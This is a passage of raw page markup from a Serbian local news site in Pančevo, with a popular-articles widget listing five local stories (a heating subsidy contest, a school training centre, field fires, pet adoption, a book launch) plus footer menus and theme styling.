block_tdi_63.atts = '{"custom_title":"POPULARNO","custom_url":"","block_template_id":"td_block_template_14","m16_tl":"20","m16_el":"","post_ids":"-295515","category_id":"2502","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#C61010","header_text_color":"#fff","accent_text_color":"#dd3333","border_color":"#","class":"td_block_widget tdi_63","block_type":"td_block_21","separator":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_block_21";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "8";
block_tdi_63.header_color = "#C61010";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULARNO</span></h4></div><div id=tdi_63 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" class="td-image-wrap " title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" ><img class="entry-thumb" src="" alt="" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/09/radijatori-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T11:50:18+01:00" >21.11.2023. 11:50</time></span>                                    </div>

                <div class="td-excerpt">
                    Stambene zajednice imaju šansu da se do prve nedelje decembra prijave na gradski konkurs i da postanu kandidati za dobijanje novca za poboljšanje daljinskog...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" class="td-image-wrap " title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" ><img class="entry-thumb" src="" alt="" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/IMG_20231102_111914979-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T10:18:27+01:00" >21.11.2023. 10:18</time></span>                                    </div>

                <div class="td-excerpt">
                    
Kamen temeljac trening centra u Mašinskoj školi Pančevo površine oko 1.900 kvadrata i vrednosti dva miliona evra položili su prethodne nedelje direktorka Kancelarije za...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" class="td-image-wrap " title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" ><img class="entry-thumb" src="" alt="" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/10/1698769535_pozar-vrsac-rastinje-fotorina2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T09:35:45+01:00" >21.11.2023. 09:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Upaljene njive u atarima južnog Banata su slika koja se ponavlja iz godine u godinu. Veliko je pitanje dokle će zemljište moći da podnosi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" class="td-image-wrap " title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" ><img class="entry-thumb" src="" alt="" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/image_6483441-2023-11-19T161040.595-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta">AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T16:14:37+01:00" >19.11.2023. 16:14</time></span>                                    </div>

                <div class="td-excerpt">
                    Društvo prijatelja životinja „Ljubimci” i „Pančevac” organizuju akciju pod sloganom „Ne kupuj – udomi”. Svake nedelje biće predstavljeni ljubimci za besplatno udomljavanje, to jest...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" class="td-image-wrap " title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" ><img class="entry-thumb" src="" alt="" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra">GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T16:35:51+01:00" >16.11.2023. 16:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Promocija romana „Mesto mleka pilula“ autora Miloša Tome biće upriličena u čitaonici Gradske biblioteke Pančevo u petak, 17. novembra, od 19 sati.

O delu će...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://www.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg" alt="" class="wp-image-296029" width="293" height="435" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg 391w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-202x300.jpg 202w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-150x223.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-300x445.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-283x420.jpg 283w" sizes="(max-width: 293px) 100vw, 293px" /><figcaption class="wp-element-caption">Pančevac</figcaption></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png" alt="" class="wp-image-230618" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png" alt="" class="wp-image-230619" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-8" class="td_block_template_1 widget block-8 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="75" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png" alt="" class="wp-image-230620" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-300x64.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-150x32.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-17" class="td_block_template_1 widget block-17 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="354" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png" alt="" class="wp-image-230621" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-300x300.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-150x150.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ana Vugrinec"><meta itemprop="url" content="http://test.pancevac-online.rs/author/ana-vug/"></span><meta itemprop="datePublished" content="2023-11-12T08:06:01+01:00"><meta itemprop="dateModified" content="2023-11-13T13:52:06+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://test.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/"></span><meta itemprop="name" content="PANČEVAC"></span><meta itemprop="headline" content="DANAS SLAVIMO SVETOG KRALJA MULUTINA: Ovo je molitva za mir i spokoj"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/wp-content/uploads/2023/11/kraljmilutimn.jpg"><meta itemprop="width" content="685"><meta itemprop="height" content="480"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_70 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_70 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style>
<div class="tdi_70_rand_style td-element-style"><style>
.tdi_70_rand_style{
background-color:#6f0707 !important;
}
 </style></div><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2022/11/Layer_3_copy.png"  title="Layer_3_copy" width="173" height="29"></div></div><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_71{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_71 .td_block_inner{
                    text-align: center;
                }.tdi_71 .tdb-menu > li .tdb-menu-sep,
                .tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_71 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more{
                    color: #ffffff;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more,
                .tdi_71 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:32px !important;
                }.tdi_71 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_71 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_71 .tdb-menu .tdb-normal-menu ul,
                .tdi_71 .td-pulldown-filter-list,
                .tdi_71 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_71_rand_style td-element-style"><style>
.tdi_71_rand_style{
background-color:#5a0508 !important;
}
 </style></div>
<style>
.tdi_71 .tdb-menu > li > a:after,
				.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-main" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228783" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228783"><a href="http://test.pancevac-online.rs/naslovna-4/"><div class="tdb-menu-item-text">NASLOVNA</div></a></li>
<li id="menu-item-228784" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228784"><a href="http://test.pancevac-online.rs/category/pancevo/"><div class="tdb-menu-item-text">PANČEVO</div></a></li>
<li id="menu-item-228785" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228785"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div></a></li>
<li id="menu-item-228854" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228854"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-228787" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228787"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-228788" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228788"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-228836" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228836"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
<li id="menu-item-228855" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228855"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-228857" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228857"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-228856" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228856"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_74" class="tdc-row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_78 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_78{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_78 .td_block_inner{
                    text-align: center;
                }.tdi_78 .tdb-menu > li .tdb-menu-sep,
                .tdi_78 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_78 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more{
                    color: #ffffff;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more,
                .tdi_78 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:30px !important;text-transform:uppercase !important;
                }.tdi_78 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_78 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_78 .tdb-menu .tdb-normal-menu ul,
                .tdi_78 .td-pulldown-filter-list,
                .tdi_78 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_78 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_78_rand_style td-element-style"><style>
.tdi_78_rand_style{
background-color:#6f0707 !important;
}
 </style></div>
<style>
.tdi_78 .tdb-menu > li > a:after,
				.tdi_78 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_78 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228838" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228838"><a href="http://test.pancevac-online.rs/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li id="menu-item-228860" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228860"><a href="http://test.pancevac-online.rs/impresum/"><div class="tdb-menu-item-text">Impresum</div></a></li>
<li id="menu-item-228837" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228837"><a href="http://test.pancevac-online.rs/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li id="menu-item-228839" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228839"><a href="http://test.pancevac-online.rs/uslovi-koriscenja/"><div class="tdb-menu-item-text">Uslovi korišćenja</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_text_with_title tdi_81 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_81,
                .tdi_81 p{
			        font-size:12px !important;
		        }.tdi_81{
			        color: #ffffff;
		        }
</style>
<div class="tdi_81_rand_style td-element-style"><style>
.tdi_81_rand_style{
background-color:#292929 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Pančevac D.O.O. 2022. Sva prava zadržana.<br />Matični broj: 08933354 PIB: 101054934</p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 69675b34e0e98
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-admin .wrap{
    width:80% !important;
}
@media (max-width:800px){
.td-pb-row [class*="td-pb-span"]{
  padding-right: 0 !important;
  padding-left: 0!important;
}
.tdb_header_menu .tdb-menu {
  display: flex;
